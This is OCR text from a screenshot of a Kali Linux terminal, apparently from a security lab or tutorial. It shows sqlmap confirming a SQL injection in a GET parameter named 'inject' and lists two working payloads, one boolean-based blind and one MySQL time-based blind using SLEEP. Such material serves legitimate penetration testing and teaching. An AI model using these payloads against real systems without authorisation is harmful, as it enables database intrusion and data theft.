 应用程序 位置 终端 星期日 13:00 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
false positive
GET parameter 'inject' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 87 HTTP(s) re
quests:
---
Parameter: inject (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: inject=1' AND 5035=5035 AND 'CLIz'='CLIz
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: inject=1' AND SLEEP(5) AND 'ohoc'='ohoc